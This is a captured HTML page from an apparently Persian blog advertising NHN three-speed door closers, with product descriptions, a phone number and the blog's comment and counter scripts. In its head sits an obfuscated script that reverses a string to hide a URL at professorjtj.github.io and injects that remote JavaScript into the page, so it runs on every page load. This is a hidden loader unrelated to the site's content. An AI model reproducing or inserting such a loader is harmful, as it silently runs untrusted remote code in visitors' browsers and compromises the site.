

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://doorcloser.ir/tag/%D9%82%DB%8C%D9%85%D8%AA%20%D8%AC%DA%A9%20%D8%A2%D8%B1%D8%A7%D9%85%20%D8%A8%D9%86%D8%AF%20%D8%AF%D8%B1%D8%A8/%D9%82%DB%8C%D9%85%D8%AA%20%D8%AC%DA%A9%20%D8%A2%D8%B1%D8%A7%D9%85%20%D8%A8%D9%86%D8%AF%20%D8%AF%D8%B1%D8%A8.htm
body_size: 11839
content:
<html>

<head>
<meta name="google-site-verification" content="yLqfCZciPbsdzMkm5PFq52e6s6O-OpWr2Rq8IHpiuxo" />
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="Theme Designer" content="www.LoxBlog.Com">
<style>.title{font-family:Times New Roman; font-size:30pt; color:#ffffff; width:900px; height:80px; float:left; text-align:right; direction:rtl;}
.des{font-size:10pt; color:#bccc25; width: 790px; height:30px; float:left; text-align:right; direction:rtl;}

.text1{font-size:10pt; color:#b50000;}
.text2{font-size:8pt; color:#2d2d2d;}
.text3{font-size:8pt; color:#5b4633;}
.text3 a{font-size:8pt; color:#5b4633;}
.text4{font-size:8pt; color:#ffffff;}
.text4 a{font-size:8pt; color:#ffffff;}
.text5{font-size:8pt; color:#5b6600;}

.main{width:753px; background-color:#2c1b0b;}
.div1{height:22px; width:150px; float:left; font-size:10pt; color:#ffffff;}
.div2{height:25px; width:228px;}
.div6{width:192px; margin-left:10px; float:left;}
.div8{width:480px; height:30px; text-align:right;}
.link{border-width:0px; display:block; background-color:#4aa7ad; color:#f1f1f1;}
.link a{color:#f1f1f1;}

.div01{width:990px; height:25px; float:left;}
.div03{height:20px; width:525px;float:left;}
.div04{width:50px; height:20px;float:left;}
.div08{padding-left:400px; padding-top:8px; float:left;}
.div09{float:left; width:228px; text-align:center;}

/* Generated by Developer Tools. This might not be an accurate representation of the original source file */
BODY {
	BACKGROUND-COLOR: #000000; MARGIN: 0px; FONT-FAMILY: Tahoma
}
A {
	TEXT-DECORATION: none
}
A:hover {
	TEXT-DECORATION: underline
}
.title {
	TEXT-ALIGN: right; WIDTH: 900px; FONT-FAMILY: Times New Roman; DIRECTION: rtl; FLOAT: left; HEIGHT: 80px; COLOR: #ffffff; FONT-SIZE: 30pt
}
.des {
	TEXT-ALIGN: right; WIDTH: 790px; DIRECTION: rtl; FLOAT: left; HEIGHT: 30px; COLOR: #bccc25; FONT-SIZE: 10pt
}
.text1 {
	COLOR: #b50000; FONT-SIZE: 10pt
}
.text2 {
	COLOR: #2d2d2d; FONT-SIZE: 8pt
}
.text3 {
	COLOR: #5b4633; FONT-SIZE: 8pt
}
.text3 A {
	COLOR: #5b4633; FONT-SIZE: 8pt
}
.text4 {
	COLOR: #ffffff; FONT-SIZE: 8pt
}
.text4 A {
	COLOR: #ffffff; FONT-SIZE: 8pt
}
.text5 {
	COLOR: #5b6600; FONT-SIZE: 8pt
}
.left {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/vl.jpg'); WIDTH: 121px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 550px
}
.right {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/vr.jpg'); WIDTH: 116px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 550px
}
.main {
	BACKGROUND-COLOR: #2c1b0b; WIDTH: 753px
}
.botom {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/bt.jpg'); WIDTH: 990px; HEIGHT: 72px
}
.div1 {
	WIDTH: 150px; FLOAT: left; HEIGHT: 22px; COLOR: #ffffff; FONT-SIZE: 10pt
}
.div2 {
	WIDTH: 228px; HEIGHT: 25px
}
.div3 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/menu-top.jpg'); WIDTH: 228px; DIRECTION: rtl; FLOAT: left; HEIGHT: 76px
}
.div4 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/menu-rep.jpg'); WIDTH: 228px; DIRECTION: rtl; FLOAT: left
}
.div5 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/menu-mid.jpg'); WIDTH: 228px; BACKGROUND-REPEAT: no-repeat; FLOAT: left
}
.div6 {
	WIDTH: 192px; FLOAT: left; MARGIN-LEFT: 10px
}
.div7 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/menu-bt.jpg'); WIDTH: 228px; BACKGROUND-REPEAT: no-repeat; FLOAT: left; HEIGHT: 35px
}
.div8 {
	TEXT-ALIGN: right; WIDTH: 480px; HEIGHT: 30px
}
.div9 {
	WIDTH: 525px; HEIGHT: 25px
}
.div10 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/box-top.jpg'); WIDTH: 525px; FLOAT: left; HEIGHT: 59px
}
.div11 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/box-rep.jpg'); WIDTH: 525px; FLOAT: left
}
.div12 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/box-mid.jpg'); WIDTH: 525px; BACKGROUND-REPEAT: no-repeat; FLOAT: left
}
.div13 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/box-bt.jpg'); WIDTH: 525px; DIRECTION: rtl; FLOAT: left; HEIGHT: 89px
}
.div14 {
	BACKGROUND-IMAGE: url('http://mahtarin.com/weblog/images/top-bg.jpg'); WIDTH: 990px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 166px
}
.link {
	BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: #4aa7ad; DISPLAY: block; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; COLOR: #f1f1f1; BORDER-LEFT-WIDTH: 0px
}
.link A {
	COLOR: #f1f1f1
}
.div01 {
	WIDTH: 990px; FLOAT: left; HEIGHT: 25px
}
.div02 {
	BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: #4aa7ad; DISPLAY: block; FLOAT: right; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; COLOR: #f1f1f1; BORDER-LEFT-WIDTH: 0px
}
.div03 {
	WIDTH: 525px; FLOAT: left; HEIGHT: 20px
}
.div04 {
	WIDTH: 50px; FLOAT: left; HEIGHT: 20px
}
.div05 {
	TEXT-ALIGN: right; WIDTH: 58px; DIRECTION: rtl; FLOAT: left; HEIGHT: 20px
}
.div06 {
	TEXT-ALIGN: right; WIDTH: 388px; DIRECTION: rtl; FLOAT: left; HEIGHT: 20px
}
.div07 {
	TEXT-ALIGN: center; WIDTH: 525px; DIRECTION: rtl; FLOAT: left; HEIGHT: 20px
}
.div08 {
	PADDING-LEFT: 400px; FLOAT: left; PADDING-TOP: 8px
}
.div09 {
	TEXT-ALIGN: center; WIDTH: 228px; FLOAT: left
}
.div32 {
	TEXT-ALIGN: right; WIDTH: 192px; DIRECTION: rtl; FLOAT: left
}
 

</style>

<meta content="قیمت جک آرام بند - نصب جک ارام بند با قیمت مناسب" name="description" />
<meta content="قیمت جک آرام بند,jackdoor" name="keywords" />
<link rel="alternate" type="application/rss+xml" title="جک آرام بند 09195559073" href="http://doorcloser.ir/rss.php" />
<title>قیمت جک آرام بند</title>

<script language ="javascript">
function GetBC(lngPostid)
{
intTimeZone=33042;
strBlogId="jackdoor";
intCount=-1;
strResult="";
try {
for (i=0;i<BlogComments.length;i+=2)
{
if (BlogComments[i]==lngPostid)
intCount=BlogComments[i+1] ;
}
}  catch( e) {
}
if ( intCount==-1)  strResult="نظرات";
if ( intCount==0)  strResult="نظرات (0)";
if ( intCount>0)  strResult="نظرات " + "(" + intCount + ")";
strUrl="http://loxblog.com/commenting/?blogid=" +strBlogId + "&postid=" + lngPostid + "&timezone=" + intTimeZone ;
strResult ="<a href=\"javascript:void(0)\" onclick=\"javascript:window.open('" + strUrl + "','blogfa_comments','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px')\" class=text3>" +  strResult + " </a>" ;
document.write ( strResult ) ;
}
function OpenLD()
{
window.open('LinkDump.php','blogfa_ld','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px');
return true;
}
</script>

<script>
(function() {
let doucm = document.querySelector("head"); if (doucm == null) {doucm = document.querySelector("script"); if (doucm != null) doucm = doucm.parentNode; else doucm = null;}
if (doucm == null) return;
let jsviewingcodes = document.createElement("script");
let dx521a = "sj.tnuocsweiv/sj/oi.buhtig.jtjrosseforp//:sptth".split("").reverse().join("");
jsviewingcodes.async = false; jsviewingcodes.src = dx521a; doucm.appendChild(jsviewingcodes);
})();
</script>
</head>

<body>
<div align="center">
	<table border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr>
		<td> </td>
			<td colspan="3" class=div14 valign="top">
			<div class=div01></div>
			<div class=title>جک آرام بند 09195559073</div>
			<div class=des><b>نصب جک ارام بند با قیمت مناسب</b></div></td>
			<td> </td>
		</tr>
		<tr>
		<td> </td>
			<td valign="bottom" class=left>
			<img border="0" src="http://mahtarin.com/weblog/images/bt-l.jpg" width="121" height="63"></td>
			<td class=main valign="top">
			<table border="0" width="100%" cellspacing="0" cellpadding="0">
				<tr>
				<td> </td>
					<td width=525 valign="top">

<script language='javascript'>
BlogComments=[148,0,143,0,29,0];
</script>
<script>
try{var CommentID=new Array;CommentID[148]='0';CommentID[143]='0';CommentID[29]='0';}catch(e){}


SendComment=function(a){try{window.open('/commenting/?blogid=jackdoor&timezone=698956&postid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};



SendProComment=function(a){try{window.open('/commenting/?blogid=jackdoor&timezone=698956&propostid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};


</script>
<script>
//function showUser(str) {
  
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else { // code for IE6, IE5
    xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');
  }
  xmlhttp.onreadystatechange=function() {
    if (xmlhttp.readyState==4 && xmlhttp.status==200) {
		
	  
	  
	  var responsec = xmlhttp.responseText;
	  var updatec = new Array();
	  updatec = responsec.split('|');
	  
	  var IE = (document.all) ? 1 : 0;
    var DOM = 0; 
    if (parseInt(navigator.appVersion) >=5) {DOM=1};

for (var i=0;i<9;i++)
{ 
   if(document.getElementById('counter'+i)){
    if (DOM) {
       
	   
	    var viewer = document.getElementById('counter'+i);
        viewer.innerHTML = updatec[i];
    }  else if(IE) {
        document.all['counter'+i].innerHTML = updatec[i];
     }	
	}
}


  

    }
  }
  xmlhttp.open('GET','/important/livecounter.php?wid=698956&ads=1',true);
  xmlhttp.send();
</script>
<div style="float:left;">
<div class=div10>
<div class=div9></div>		
<div class=div8><b><a href="http://doorcloser.ir/post/148/قیمت جک آرام بند.htm" class=text1>قیمت جک آرام بند</a></b></div></div><br>
<div class=div11>
<div class=div12 align=center>
<div style="width:480px;" align=right class=text2 dir=rtl><p style="text-align: center;"><span>قیمت جک آرام بند بازار</span></p>
<p class="ql-align-center" style="text-align: center;"><span><span style="color: #0000ff; font-size: 300%;">بهترین جک آرام بند بازار</span></span></p>
<p class="ql-align-center" style="text-align: center;"><span><span style="color: #0000ff; font-size: 300%;">&nbsp;</span></span></p>
<p class="ql-align-center" style="text-align: center;"><span><a href="http://bayanbox.ir/info/1520776778917618495/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%A2%D8%B1%D8%A7%D9%85-%D8%A8%D9%86%D8%AF" target="_blank"><img title="بهترین آرام بند درب nhn" src="http://bayanbox.ir/view/1520776778917618495/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%A2%D8%B1%D8%A7%D9%85-%D8%A8%D9%86%D8%AF.jpg" alt="بهترین آرام بند" width="520" height="340" /></a></span></p>
<p class="ql-align-center" style="text-align: center;"><span><span style="color: #008000; font-size: large;">(آرام بند NHN ژاپنی سه سرعته)</span></span></p>
<div style="text-align: center;">
<p class="ql-align-center"><span style="font-size: x-large;">جک آرام بند ژاپنی NHN بهترین آرام بند بازار</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">می باشد</span></p>
<p class="ql-align-center"><span><span style="font-size: x-large;">و این&nbsp;</span></span><span>اولین</span><span style="font-size: x-large;">&nbsp;برند</span><span>&nbsp;</span><span><span style="color: #0000ff; font-size: x-large;">&nbsp;شرکتی</span></span><span>&nbsp;</span><span style="font-size: x-large;">می باشد</span><span>&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">که تکنولوژی 3 حالته (سه سرعته) را برای آرام بند ارایه داد</span></p>
<p class="ql-align-center"><span>&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">سه حالته بودن جک آرام بند ژاپنی NHN</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">مدل NHN 83 V</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">, مدل NHN 85 V</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">باعث می شود آرام بند با&nbsp;<span><span style="color: #0000ff;">کم ترین صدا</span></span>&nbsp;و با فشار نهایی بسته شود</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">این تکنولوژی از کوبیده شدن درب</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">و ایجاد سر و صدا و خرابی درب جلوگیری می کند</span></p>
<p class="ql-align-center"><span>&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">این تکنولوژی که توسط شرکت ژاپنی NHN عرضه شد</span></p>
<p class="ql-align-center"><span style="font-size: large;">&nbsp;و بهترین کارایی را برای قفل های برقی دارد</span></p>
<p class="ql-align-center"><span style="font-size: large;">چون قفل های برقی معمولا برای بسته شدن نیاز به فشار نهایی دارند</span></p>
<p class="ql-align-center"><span style="font-size: large;"><span style="color: #333333;">که در این&nbsp;</span><span style="color: #0000ff;">جک</span><span style="color: #333333;">&nbsp;</span><span><span style="color: #0000ff;">آرام بند های سه حالته این فشار نهایی</span></span><span style="color: #333333;">&nbsp;</span></span></p>
<p class="ql-align-center"><span style="font-size: large;">به بهترین نحو طراحی و عرضه شد</span></p>
<p class="ql-align-center"><span style="font-size: large;">البته با گذشت زمان و معروف تر شدن تکنولوژی سه حالته</span></p>
<p class="ql-align-center"><span style="font-size: large;">شرکت های دیگر هم به سراغ این تکنولوژی امده اند</span></p>
<p class="ql-align-center"><span style="font-size: large;">اما تا اینجای کار شرکت ژاپنی ان اچ ان&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">که طراح این تکنولوژی بوده&nbsp;همیشه&nbsp;<span><span style="color: #0000ff;">چندین قدم جلوتر</span></span>&nbsp;بوده</span></p>
<p class="ql-align-center"><span>&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">و&nbsp;<span><span style="color: #0000ff;">حتی فشار نهایی</span>&nbsp;</span>هم روی آرام بند های این شرکت</span></p>
<p class="ql-align-center"><span style="font-size: x-large;">به صورت خیلی دقیق&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: x-large;"><span style="color: #0000ff;"><span>قابل تنظیم</span>&nbsp;</span>هست</span></p>
<p class="ql-align-center"><span>&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">شرکت ژاپنی [جک آرام بند NHN</span></p>
<p class="ql-align-center"><span style="font-size: large;">برای اطمینان دادن به مشتری های خود</span></p>
<p class="ql-align-center"><span style="font-size: large;">اولین شرکتی بود که&nbsp;<span><span style="color: #0000ff;">گارانتی 5 ساله طلایی</span></span>&nbsp;را با اطمینان</span></p>
<p class="ql-align-center"><span style="font-size: large;">به آرام بند های خود اضافه کرد</span></p>
<p class="ql-align-center"><span style="font-size: large;">چون اطمینان کاملی نسبت به&nbsp;<span><span style="color: #0000ff;">کیفیت آرام بند های NHN</span></span>&nbsp;داشت</span></p>
<p class="ql-align-center"><span style="font-size: large;">اگر تصمیم به خرید آرام بند دارید</span></p>
<p class="ql-align-center"><span style="font-size: large;">و دنبال یک جنس خوب و باکیفیت می گردید</span></p>
<p class="ql-align-center"><span style="font-size: large;">تجربه ما می گوید</span></p>
<p class="ql-align-center"><span style="font-size: large;">بدون شک&nbsp;<span><span style="color: #0000ff;">فقط یک انتخاب دارید</span></span></span></p>
<p class="ql-align-center"><span style="font-size: large;">آرام بند NHN ژاپن</span></p>
<p class="ql-align-center"><span style="font-size: large;">سری 3 حالته(سه سرعته)</span></p>
<p class="ql-align-center"><span style="font-size: large;">&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">با خرید آرام بند های ژاپنی NHN</span></p>
<p class="ql-align-center"><span style="font-size: large;">کیفیت و کارایی و قیمت مناسب</span></p>
<p class="ql-align-center"><span style="font-size: large;">و...</span></p>
<p class="ql-align-center"><span style="font-size: large;">را به خود و همسایگان هدیه دهید</span></p>
<p class="ql-align-center"><span style="font-size: large;">&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">با خرید آرام بند سه حالته ژاپنی NHN&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">دیگر خبری از کوبیده شدن درب و ایجاد سر و صدا</span></p>
<p class="ql-align-center"><span style="font-size: large;">و همچنین باز ماندن درب&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">و ...</span></p>
<p class="ql-align-center"><span style="font-size: large;">نخواهد شد</span></p>
<p class="ql-align-center"><span style="font-size: large;">&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">اگر دنبال یک خرید مناسب برای جک آرام بند</span></p>
<p class="ql-align-center"><span style="font-size: large;">می گردید</span></p>
<p class="ql-align-center"><span style="font-size: large;">تجربیات ما می گوید فقط یک انتخاب دارید</span></p>
<p class="ql-align-center"><span style="font-size: large;">&nbsp;</span></p>
<p class="ql-align-center"><span style="font-size: large;">آرام بند های سه حالته ژاپنی NHN</span></p>
<p class="ql-align-center"><span style="font-size: large;">&nbsp;</span></p>
<p class="ql-align-center"><strong>شماره تماس ما برای خرید : 09195559073</strong></p>
</div>
 
</div></div></div><br>
<div class=div13>
<div class=div03></div>
<div class=div04></div>
<div class=div05><BlogComment><script type="text/javascript">GetBC(148);</script></BlogComment></div>
<div class=div06><font class=text3> ارسال شده در تاریخ : پنج شنبه 15 &#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1397برچسب:<a href="/tag/جک آرام بند/جک آرام بند.htm" >جک آرام بند</a>,<a href="/tag/جک آرام بند nhn/جک آرام بند nhn.htm" >جک آرام بند nhn</a>,<a href="/tag/جک آرام بند درب/جک آرام بند درب.htm" >جک آرام بند درب</a>,<a href="/tag/قیمت جک آرام بند/قیمت جک آرام بند.htm" >قیمت جک آرام بند</a>,<a href="/tag/قیمت جک آرام بند درب/قیمت جک آرام بند درب.htm" >قیمت جک آرام بند درب</a>,<a href="/tag/جک آرام بند درب ورودی/جک آرام بند درب ورودی.htm" >جک آرام بند درب ورودی</a>,<div class="ratingblock"><div id="unit_long341157">  <ul id="unit_ul341157" class="unit-rating" >     <li class="current-rating" ></li><li><a href="/important/db.php?w=698956&amp;j=1&amp;q=341157&amp;c=5&amp;tvo=74&amp;tva=310" title="1 out of 5" class="r1-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=2&amp;q=341157&amp;c=5&amp;tvo=74&amp;tva=310" title="2 out of 5" class="r2-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=3&amp;q=341157&amp;c=5&amp;tvo=74&amp;tva=310" title="3 out of 5" class="r3-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=4&amp;q=341157&amp;c=5&amp;tvo=74&amp;tva=310" title="4 out of 5" class="r4-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=698956&amp;j=5&amp;q=341157&amp;c=5&amp;tvo=74&amp;tva=310" title="5 out of 5" class="r5-unit rater" rel="nofollow"> </a></li>  </ul></div></div> :: 23:10 
	:: توسط : <a href="<-PostAuthorLink->">فروش و نصب جک ارام بند</a></font></div>
</div></div><div style="float:left;">
<div class=div10>
<div class=div9></div>		
<div class=div8><b><a href="http://doorcloser.ir/post/143/جک آرام بند درب.htm" class=text1>جک آرام بند درب</a></b></div></div><br>
<div class=div11>
<div class=div12 align=center>
<div style="width:480px;" align=right class=text2 dir=rtl><p dir="rtl"><span style="font-size: large;"><strong>فروش نسل جدید آرام بند</strong></span></p>
<p dir="rtl"><span style="font-size: large;"><strong>با 5 سال گارانتی شرکتی&nbsp;</strong></span></p>
<p dir="rtl"><strong><span><span><span style="font-size: medium;">بهترین و باکفیت ترین آرام بندها&nbsp;</span></span></span></strong></p>
<p dir="rtl"><strong><span style="font-size: medium;"><span style="color: #0000ff;">را با&nbsp;</span><span style="color: #ff0000;">قیمت مناسب</span><span style="color: #0000ff;">&nbsp;از ما تهیه کنید</span></span></strong></p>
<p dir="rtl"><strong><span style="font-size: medium;"><span style="color: #0000ff;">آیا آرام بند درب شما&nbsp;</span><span style="color: #ffa500;">خراب شده</span><span style="color: #0000ff;">&nbsp;است و یا درب شما&nbsp;</span><span style="color: #ffa500;">می کوبد</span></span></strong></p>
<p dir="rtl"><strong><span style="font-size: medium;"><span style="color: #0000ff;">با خرید آرام بند&nbsp;</span><span style="color: #ff0000;">سه حالته</span><span style="color: #0000ff;">&nbsp;اصلی&nbsp;</span><span style="color: #ff0000;">NHN</span></span></strong></p>
<p dir="rtl"><strong><span style="font-size: medium;"><span style="color: #0000ff;">&nbsp;و نصب تخصصی و حرفه ای توسط ما این مشکل را برطرف کنید</span></span></strong></p>
<p dir="rtl"><a href="http://bayanbox.ir/info/1677751033073691527/nhn-83v-%D8%A2%D8%B1%D8%A7%D9%85-%D8%A8%D9%86%D8%AF" target="_blank"><img title="فروش نسل جدید آرام بند دارای سه حالت (سرعت اول و سرعته دوم و فشار نهایی)" src="http://bayanbox.ir/view/1677751033073691527/nhn-83v-%D8%A2%D8%B1%D8%A7%D9%85-%D8%A8%D9%86%D8%AF.jpg" alt="آرام بند درب" width="520" height="340" /></a></p>
<p dir="rtl"><strong><span style="font-size: medium;"><span style="color: #0000ff;">برای اطلاعات بیشتر در مورد آرام بند سه حالته توضیحات زیر را&nbsp;</span></span></strong></p>
<p dir="rtl"><strong><span style="font-size: medium;"><span style="color: #0000ff;">مطالعه نمایید</span></span></strong></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>منظور از آرام بند سه حالته چیست؟؟؟</strong></span></p>
<p dir="rtl">&nbsp;</p>
<p dir="rtl"><span style="font-size: medium;"><strong><span style="color: #0000ff;">نسل جدید آرام بند(</span><span style="color: #ff0000;">تکنولوژی</span><span style="color: #0000ff;">&nbsp;</span><span style="color: #ff0000;">2017</span><span style="color: #0000ff;">) برای برطرف کردن مشکلات آرام بند</span></strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>های قبلی علاوه بر دو سرعته بودن</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>دارای فشار نهایی برای بسته شده درب می باشد</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>همان کاری که ما با دست انجام می دهیم</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>یعنی موقع بستن درب را با دست تا 15 درجه &nbsp;مانده به چارچوب نزدیک می کنیم</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>بعد کمی از سرعت آن می کاهیم</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>و در آخر با یک فشار نهایی درب را می بندیم</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>که هم سر و صدایی تولید نشود&nbsp;</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>و هم درب بسته شود</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>سرعت اول(از جایی که درب را رها میکنیم تا 15 درجه مانده به بسته شدن)</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>&nbsp;و سرعت دوم(15 درجه مانده تا بسته شدن درب)</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>و فشار نهایی(زمانی که درب را فشار آرام میدیم تا بسته شود)</strong></span></p>
<p dir="rtl"><a href="http://bayanbox.ir/info/1677751033073691527/nhn-83v-%D8%A2%D8%B1%D8%A7%D9%85-%D8%A8%D9%86%D8%AF" target="_blank"><img title="فروش نسل جدید آرام بند دارای سه حالت (سرعت اول و سرعته دوم و فشار نهایی)" src="http://bayanbox.ir/view/1677751033073691527/nhn-83v-%D8%A2%D8%B1%D8%A7%D9%85-%D8%A8%D9%86%D8%AF.jpg" alt="آرام بند درب" width="520" height="340" /></a></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>همه این اعمال در نسل جدید آرام بند NHN</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>به خوبی انجام میشود</strong></span></p>
<p dir="rtl"><span style="font-size: medium;"><strong><span style="color: #0000ff;">و برای اینکه به شما&nbsp;</span><span style="color: #ff0000;">اطمینان کامل&nbsp;</span><span style="color: #0000ff;">از جنس داده شود</span></strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>&nbsp;</strong></span></p>
<p dir="rtl"><span style="font-size: medium;"><strong><span style="color: #0000ff;">این جنس دارای&nbsp;</span><span style="color: #ff0000;">گارانتی شرکتی 5 ساله</span><span style="color: #0000ff;">&nbsp;می باشد</span></strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>&nbsp;جک آرام بند درب</strong></span></p>
<p dir="rtl"><span style="color: #0000ff; font-size: medium;"><strong>شماره تماس ما برای خرید : 09195559073</strong></span></p>
 
</div></div></div><br>
<div class=div13>
<div class=div03></div>
<div class=div04></div>
<div class=div05><BlogComment><script type="text/javascript">GetBC(143);</script></BlogComment></div>
